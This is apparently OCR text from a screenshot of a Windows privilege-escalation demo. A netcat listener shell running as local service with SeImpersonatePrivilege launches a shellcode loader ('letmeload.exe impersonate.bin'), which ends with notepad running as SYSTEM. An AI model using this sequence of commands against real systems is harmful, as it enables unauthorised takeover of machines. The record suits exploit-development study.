 Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name Description
notepad.exe 10456 2.64 MB NT AUTHORITY\SYSTEM Notepad
Untitled - Notepad
File Edit Format View Help
C:\WINDOWS\system32\cmd.exe - nc -lvp 1337
D:\Temp\exp-dev\sailay>whoami
whoami
nt authority\local service
D:\Temp\exp-dev\sailay>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
D:\Temp\exp-dev\sailay>letmeload.exe impersonate.bin
letmeload.exe impersonate.bin
[!] Current Process ID: 17852.
[!] Load Sourcecode File: impersonate.bin.
[!] File size of shellcode: 140080.
[!] Shellcode allocated at 000001EB249E0000.
D:\Temp\exp-dev\sailay>
Error
[+] CreateProcessAsUser() OK
OK